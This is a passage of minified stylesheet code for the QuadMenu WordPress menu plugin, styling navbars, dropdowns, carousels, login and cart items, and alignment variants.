and (orientation:landscape){#quadmenu.quadmenu-sticky-top .quadmenu-navbar-collapse{max-height:200px}}#quadmenu.quadmenu-sticky-top .quadmenu-navbar-nav>li>a>.quadmenu-item-content>.quadmenu-badge{opacity:0}#quadmenu img[data-src]{opacity:.2;content:url([data-uri])}#quadmenu img.quadmenu-lazyloading{-webkit-animation:fadeIn 1s cubic-bezier(0.215,0.61,0.355,1);-moz-animation:fadeIn 1s cubic-bezier(0.215,0.61,0.355,1);-o-animation:fadeIn 1s cubic-bezier(0.215,0.61,0.355,1);animation:fadeIn 1s cubic-bezier(0.215,0.61,0.355,1)}#quadmenu .quadmenu-navbar-header,#quadmenu .quadmenu-navbar-nav{display:none}#quadmenu.js .quadmenu-navbar-header,#quadmenu.js .quadmenu-navbar-nav{display:block;-webkit-animation:quadmenu_fadein .1s cubic-bezier(0.215,0.61,0.355,1);-moz-animation:quadmenu_fadein .1s cubic-bezier(0.215,0.61,0.355,1);-o-animation:quadmenu_fadein .1s cubic-bezier(0.215,0.61,0.355,1);animation:quadmenu_fadein .1s cubic-bezier(0.215,0.61,0.355,1)}#quadmenu.quadmenu-align-left .quadmenu-navbar-header .quadmenu-navbar-brand{float:right}#quadmenu.quadmenu-align-left .quadmenu-navbar-header .quadmenu-navbar-toggle{float:left}#quadmenu.quadmenu-align-center .quadmenu-navbar-header .quadmenu-navbar-brand,#quadmenu.quadmenu-align-right .quadmenu-navbar-header .quadmenu-navbar-brand{float:left}#quadmenu.quadmenu-align-center .quadmenu-navbar-header .quadmenu-navbar-toggle,#quadmenu.quadmenu-align-right .quadmenu-navbar-header .quadmenu-navbar-toggle{float:right}#quadmenu .quadmenu-alert{position:relative;margin:15px 0;padding:20px;background-color:#FFF;color:#666}#quadmenu .quadmenu-alert a{color:#aaa}#quadmenu .quadmenu-alert.alert-success:before{background-color:#76dd36}#quadmenu .quadmenu-alert:before{content:'';position:absolute;top:0;left:0;bottom:0;height:100%;width:4px;background-color:#dd3636}#quadmenu .quadmenu-alert>h4{font-size:1.5em;margin:0 0 15px 0}#quadmenu .quadmenu-alert>p,#quadmenu .quadmenu-alert>ul{margin-bottom:0}#quadmenu .quadmenu-alert>p+p{margin-top:5px}#quadmenu .collapse{display:none;visibility:hidden}#quadmenu .collapse.in{display:block;visibility:visible}#quadmenu .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}#quadmenu:before,#quadmenu .quadmenu-container:before,#quadmenu .quadmenu-navbar-header:before,#quadmenu .quadmenu-navbar-collapse:before,#quadmenu:after,#quadmenu .quadmenu-container:after,#quadmenu .quadmenu-navbar-header:after,#quadmenu .quadmenu-navbar-collapse:after{content:" ";display:table}#quadmenu:after,#quadmenu .quadmenu-container:after,#quadmenu .quadmenu-navbar-header:after,#quadmenu .quadmenu-navbar-collapse:after{clear:both}#quadmenu .quadmenu-container{width:100%;max-width:100%;margin-right:auto;margin-left:auto;position:relative;overflow:visible}#quadmenu .quadmenu-container .quadmenu-navbar-collapse{padding-right:0;padding-left:0}#quadmenu .quadmenu-navbar-collapse{overflow-x:visible;-webkit-overflow-scrolling:touch}#quadmenu .quadmenu-navbar-collapse.in{overflow-y:auto}#quadmenu .quadmenu-navbar-toggle{margin-top:14px;margin-bottom:14px}#quadmenu .quadmenu-navbar-brand{display:block;text-align:center;float:none;padding:30px;font-size:18px}#quadmenu .quadmenu-navbar-brand.img{font-size:0}#quadmenu .quadmenu-navbar-brand>img{max-height:100%;width:auto;display:inline-block;vertical-align:middle;height:60%}#quadmenu .quadmenu-navbar-brand:hover,#quadmenu .quadmenu-navbar-brand:focus{text-decoration:none;outline:0}#quadmenu .quadmenu-navbar-header .quadmenu-navbar-brand{float:left;height:60px;line-height:60px}#quadmenu .quadmenu-navbar-header .quadmenu-navbar-brand>img{display:inline-block;vertical-align:middle}#quadmenu .quadmenu-navbar-nav{padding:0;margin:0;float:none;border-radius:0;list-style:none}#quadmenu .quadmenu-navbar-nav>li{display:block;overflow:hidden}#quadmenu .quadmenu-navbar-nav li{text-align:initial}#quadmenu .quadmenu-navbar-nav li.quadmenu-item{display:block;vertical-align:top;list-style:none}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a{position:relative;direction:initial;height:100%;width:100%;flex-direction:column;display:flex;justify-content:center}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content{position:relative;display:inline-table;vertical-align:middle;width:100%}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-icon{display:table-cell}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-text{display:inline-block}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a:hover{cursor:pointer}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a:hover,#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a:focus{text-decoration:none;outline:0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-icon>a>.quadmenu-item-content>.quadmenu-icon{padding-right:1em}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a,#quadmenu .quadmenu-navbar-nav li.quadmenu-item>form{line-height:1;line-height:initial}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:15px}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:0;background:0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-icon{display:inline-block;font-size:inherit;width:1em;height:inherit;line-height:inherit;vertical-align:middle}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-subtitle{display:block;font-size:.8em;text-transform:none}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{position:relative;display:inline-block;text-transform:initial;font-weight:normal;line-height:2.3em;padding:0 1em;text-align:center;white-space:nowrap;border-radius:1px;font-size:.6em;font-family:sans-serif;font-weight:bold;top:-0.3em;margin-left:2em;margin-right:2em}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-caret{z-index:10009;position:absolute;overflow:hidden;pointer-events:none;text-align:center;font-size:12px;top:50%;right:0;height:30px;width:30px;margin:-15px 0 0 0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-caret,#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-caret:before{line-height:1}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-caret:before{font-family:'quadmenu'!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e900';display:block;position:relative;top:50%;margin:-6px 0 0 0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret{pointer-events:all}#quadmenu .quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret:before{content:'\e906'}#quadmenu .quadmenu-navbar-nav li.quadmenu-item form ::placeholder{opacity:.6}#quadmenu .quadmenu-navbar-nav li.quadmenu-item input,#quadmenu .quadmenu-navbar-nav li.quadmenu-item textarea,#quadmenu .quadmenu-navbar-nav li.quadmenu-item select,#quadmenu .quadmenu-navbar-nav li.quadmenu-item .button{padding:15px;border-width:0;border-color:transparent;border-style:solid}#quadmenu .quadmenu-navbar-nav li.quadmenu-item input,#quadmenu .quadmenu-navbar-nav li.quadmenu-item select,#quadmenu .quadmenu-navbar-nav li.quadmenu-item textarea{height:100%;width:100%}#quadmenu .quadmenu-navbar-nav li.quadmenu-item input,#quadmenu .quadmenu-navbar-nav li.quadmenu-item select,#quadmenu .quadmenu-navbar-nav li.quadmenu-item textarea{box-shadow:none;background-color:rgba(206,206,206,0.12)}#quadmenu .quadmenu-navbar-nav li.quadmenu-item input:not(:first-child),#quadmenu .quadmenu-navbar-nav li.quadmenu-item select:not(:first-child),#quadmenu .quadmenu-navbar-nav li.quadmenu-item textarea:not(:first-child){margin:15px 0 0 0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .button{height:auto;width:100%;text-align:center;display:inline-block;line-height:normal}#quadmenu .quadmenu-navbar-nav li.quadmenu-item hr{border-color:rgba(255,255,255,0.5)}#quadmenu .quadmenu-navbar-nav li.quadmenu-item.invisible{opacity:0!important;pointer-events:none}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu{direction:initial;min-width:100%;z-index:10009;display:none;list-style:none;padding:0;margin:0;border-radius:0;background-clip:padding-box}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu>.quadmenu-dropdown-background{position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu.quadmenu-dropdown-mask:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;opacity:.9;background-color:inherit;backface-visibility:hidden;pointer-events:none;z-index:10019;-webkit-animation:fadeIn .4s;-moz-animation:fadeIn .4s;-o-animation:fadeIn .4s;animation:fadeIn .4s}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-bottom-text{display:block;position:relative;z-index:10024;text-align:center;padding-top:15px;padding-bottom:15px}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu ul{width:100%;display:block}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-column){position:relative}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{padding:15px;line-height:1.45;text-transform:uppercase;font-weight:600;display:block;padding-left:0;padding-right:0;padding-top:0;margin:0}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu,#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-submenu{box-sizing:border-box}#quadmenu .quadmenu-navbar-nav li.quadmenu-item.open>.quadmenu-dropdown-menu{position:relative;display:block;float:none}#quadmenu .quadmenu-navbar-nav li.quadmenu-item.open>.quadmenu-dropdown-menu>ul{display:block;visibility:visible}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-mega,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-tabs,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-carousel{position:static}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-mega>.quadmenu-dropdown-menu,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-carousel>.quadmenu-dropdown-menu{top:100%;bottom:auto;left:auto;right:auto;background-size:contain;background-position:right bottom;background-repeat:no-repeat}#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-prev,#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-next,#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-dots,#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-nav{line-height:1;opacity:1}#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-dots{height:20px;text-align:center;-webkit-tap-highlight-color:transparent}#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot{display:inline-block;zoom:1}#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot>span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px;opacity:.3;background:rgba(0,0,0,0.5)}#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot:first-child>span{margin-left:0}#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot:last-child>span{margin-right:0}#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot.active>span,#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot:hover>span{opacity:1}#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev,#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next{position:unset;right:auto;left:auto;top:auto;bottom:auto;text-align:center;width:20px;height:20px;line-height:20px;display:inline-block;border-radius:1px}#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:before,#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:before{font-family:'quadmenu'!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e903'}#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev{margin:0 2px 0 0}#quadmenu .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:before{content:'\e904'}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .owl-carousel{overflow:hidden;padding-bottom:30px}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-nav,#quadmenu .quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-dots{position:absolute;top:auto;bottom:0;left:auto;right:auto;width:100%;text-align:center;margin-top:15px;margin-bottom:15px}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .owl-carousel .quadmenu-item-type-panel{width:100%}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .owl-carousel .quadmenu-item-type-panel>li{background:none!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-navigation>a{border-style:solid;border-width:0 0 1px 0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-navigation .owl-carousel .owl-nav{position:absolute;top:0;right:0;left:auto;bottom:auto;width:auto;margin-left:15px;margin-right:15px}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login>a>.quadmenu-item-content>.quadmenu-avatar{display:inline-block;vertical-align:middle;padding-right:1em}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login>a>.quadmenu-item-content>.quadmenu-avatar>img{vertical-align:middle;border-radius:50%}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>form{margin:0;padding:0}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu li.quadmenu-item.quadmenu-login-avatar>a>.quadmenu-item-content{overflow:visible}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu li.quadmenu-item.quadmenu-login-avatar>a>.quadmenu-item-content>img{vertical-align:middle;border-radius:50%;box-shadow:0 0 0 3px rgba(196,196,196,0.15);margin-top:-12px;margin-left:-3px}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-result-message>.quadmenu-alert{padding-top:15px;padding-bottom:15px}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-login-buttons{display:flex}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-login-buttons .button{margin:0;flex:auto}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-login-buttons .button:not(:only-child):first-child{margin-right:5px}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .buttons,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .buttons,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-login-buttons,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-login-buttons{margin-top:15px}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-icon>a>.quadmenu-item-content>.quadmenu-icon{position:inherit;margin:0;height:auto}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-search>form{position:relative}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{position:relative;display:block}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content>input{border-radius:0;margin:0}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content>.quadmenu-icon{position:absolute;top:50%;margin-top:-0.5em;right:15px;opacity:.6}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content .quadmenu-cart-magic{position:relative;text-align:center;display:inline-block;margin-right:10px}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content .quadmenu-cart-magic>.quadmenu-icon{display:inherit}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content .quadmenu-cart-magic>.quadmenu-icon,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content .quadmenu-cart-magic>.quadmenu-cart-total{vertical-align:middle}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content .quadmenu-cart-magic>.quadmenu-cart-qty{position:absolute;font-size:10px;top:-7px;right:-7px;width:16px;height:16px;line-height:16px;text-align:center;border-radius:50%;display:block;box-shadow:0 2px 5px rgba(0,0,0,0.1)}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content .quadmenu-cart-magic>.quadmenu-cart-qty.animate{-webkit-animation:quadmenu_quadmenu-cart-qty .3s ease-out;-moz-animation:quadmenu_quadmenu-cart-qty .3s ease-out;-o-animation:quadmenu_quadmenu-cart-qty .3s ease-out;animation:quadmenu_quadmenu-cart-qty .3s ease-out}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{display:block;text-align:center}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart li{text-align:center;padding:0}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .quadmenu-empty-icon{display:block}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{display:none;font-size:60px;line-height:1em;text-align:center;width:100%;vertical-align:middle}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-social.quadmenu-social-toggle>a{display:none}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container{display:table;text-align:center;table-layout:fixed;margin:0 auto;height:100%;-webkit-transition:all 1s cubic-bezier(0.215,0.61,0.355,1);-moz-transition:all 1s cubic-bezier(0.215,0.61,0.355,1);-ms-transition:all 1s cubic-bezier(0.215,0.61,0.355,1);-o-transition:all 1s cubic-bezier(0.215,0.61,0.355,1);transition:all 1s cubic-bezier(0.215,0.61,0.355,1)}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{text-align:center;display:table-cell;vertical-align:middle}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu li.quadmenu-item-type-tab,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-carousel>.quadmenu-dropdown-menu li.quadmenu-item-type-tab,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu li.quadmenu-item-type-panel,#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-carousel>.quadmenu-dropdown-menu li.quadmenu-item-type-panel{overflow:hidden}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul{overflow:hidden;list-style:none}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li{list-style:none}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type>a>.quadmenu-item-content{white-space:normal;overflow:hidden}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type>a>.quadmenu-item-content>.quadmenu-text{display:inline}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type>a>.quadmenu-item-content>.quadmenu-description{overflow:hidden;display:block;margin:10px 0 0 0;text-transform:none;line-height:1.5;clear:right}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>img{margin:0 10px 0 0;float:left;max-width:80px;height:auto}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-large>a>.quadmenu-item-content>img{margin:0 0 10px 0;float:none;width:100%;height:auto}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-description>a>.quadmenu-item-content>.quadmenu-text{font-weight:600}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-description>a>.quadmenu-item-content>.quadmenu-description{font-weight:normal}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-post_type>a>.quadmenu-item-content{overflow:visible}#quadmenu .quadmenu-navbar-nav>li.quadmenu-item-type-post_type>a>.quadmenu-item-content>.quadmenu-text{display:inline-block}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content .quadmenu-product-price,#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content .quadmenu-product-rating,#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content .quadmenu-product-price ins,#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content .quadmenu-product-rating ins,#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-Price-currencySymbol,#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-currencySymbol,#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-Price-amount amount,#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-amount amount{font-size:initial;text-decoration:none}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-float{float:right;text-align:right}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-float>.quadmenu-product-rating{height:1em;overflow:hidden;margin:2px 0 5px 0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-float>.quadmenu-product-rating>.star-rating{height:1em;line-height:1em;font-size:1em}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-float>.quadmenu-product-price,#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-float>.quadmenu-product-rating{display:block}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart{display:block;padding:15px 0 0 0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart .button{margin:0;padding:7.5px 15px}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart .button:after,#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart .button:before{font-size:1em;top:50%;margin:-0.5em 0 0 0;background:0;right:-2em;left:auto;bottom:auto}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart .button+a{display:none}#quadmenu:not(.quadmenu-is-horizontal).quadmenu-mobile-shadow-show{box-shadow:0 2px 5px rgba(0,0,0,0.15)}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.closing>.quadmenu-dropdown-menu,#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.opening>.quadmenu-dropdown-menu{display:block;position:relative}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>.quadmenu-dropdown-menu{display:block;position:relative;max-height:2000px;-webkit-transition:max-height .4s ease-in;-moz-transition:max-height .4s ease-in;-ms-transition:max-height .4s ease-in;-o-transition:max-height .4s ease-in;transition:max-height .4s ease-in}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-caret{top:0;bottom:-1px;right:0;left:auto;height:auto;width:auto;padding:0 15px;margin:0}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-caret:before{width:12px;height:12px}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{max-height:0;float:none;-webkit-transition:max-height .4s ease-out;-moz-transition:max-height .4s ease-out;-ms-transition:max-height .4s ease-out;-o-transition:max-height .4s ease-out;transition:max-height .4s ease-out}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-toggle-container{padding:15px}#quadmenu.quadmenu-is-vertical:not(.quadmenu-is-horizontal) [class*="col-"],#quadmenu.quadmenu-is-offcanvas:not(.quadmenu-is-horizontal) [class*="col-"]{max-width:100%!important;width:100%!important;float:none;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;padding-left:0;padding-right:0}#quadmenu.quadmenu-is-vertical:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget,#quadmenu.quadmenu-is-offcanvas:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:15px}#quadmenu.quadmenu-is-vertical:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item-type-column>div>ul,#quadmenu.quadmenu-is-offcanvas:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item-type-column>div>ul{padding-top:0!important;padding-bottom:0!important}div>#quadmenu.quadmenu-is-embed,nav>#quadmenu.quadmenu-is-embed{clear:none}div>#quadmenu.quadmenu-is-embed,nav>#quadmenu.quadmenu-is-embed,div>#quadmenu.quadmenu-is-embed .quadmenu-container,nav>#quadmenu.quadmenu-is-embed .quadmenu-container{position:static}#quadmenu.quadmenu-is-horizontal.quadmenu-sticky-top .quadmenu-navbar-collapse{padding-left:0;padding-right:0}#quadmenu.quadmenu-is-horizontal.quadmenu-align-left .quadmenu-navbar-header{float:right}#quadmenu.quadmenu-is-horizontal.quadmenu-align-left .quadmenu-navbar-nav{text-align:left}#quadmenu.quadmenu-is-horizontal.quadmenu-align-left .quadmenu-navbar-nav>.quadmenu-item-type-social.quadmenu-social-toggle>.quadmenu-toggle-container{text-align:right;right:0;left:auto}#quadmenu.quadmenu-is-horizontal.quadmenu-align-left .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-float-opposite{float:right}#quadmenu.quadmenu-is-horizontal.quadmenu-align-left .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-float-opposite.quadmenu-item-type-social.quadmenu-social-toggle>.quadmenu-toggle-container{text-align:left;right:auto;left:0}#quadmenu.quadmenu-is-horizontal.quadmenu-align-right .quadmenu-navbar-header{float:left}#quadmenu.quadmenu-is-horizontal.quadmenu-align-right .quadmenu-navbar-nav{text-align:right}#quadmenu.quadmenu-is-horizontal.quadmenu-align-right .quadmenu-navbar-nav>.quadmenu-item-type-social.quadmenu-social-toggle>.quadmenu-toggle-container{text-align:right;right:0;left:auto}#quadmenu.quadmenu-is-horizontal.quadmenu-align-right .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-float-opposite{float:left}#quadmenu.quadmenu-is-horizontal.quadmenu-align-right .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-float-opposite.quadmenu-item-type-social.quadmenu-social-toggle>.quadmenu-toggle-container{text-align:left;right:auto;left:0}#quadmenu.quadmenu-is-horizontal.quadmenu-align-center .quadmenu-navbar-header,#quadmenu.quadmenu-is-horizontal.quadmenu-align-center .quadmenu-navbar-header .quadmenu-navbar-brand{float:none}#quadmenu.quadmenu-is-horizontal.quadmenu-align-center .quadmenu-navbar-header,#quadmenu.quadmenu-is-horizontal.quadmenu-align-center .quadmenu-navbar-nav{text-align:center}#quadmenu.quadmenu-is-horizontal.quadmenu-align-center .quadmenu-navbar-nav>.quadmenu-item-type-social.quadmenu-social-toggle>.quadmenu-toggle-container{text-align:center}#quadmenu.quadmenu-is-horizontal.quadmenu-align-center .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-float-opposite{float:none}#quadmenu.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li{overflow:visible}#quadmenu.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li:first-child>a:after{display:none}#quadmenu.quadmenu-is-horizontal.quadmenu-divider-show 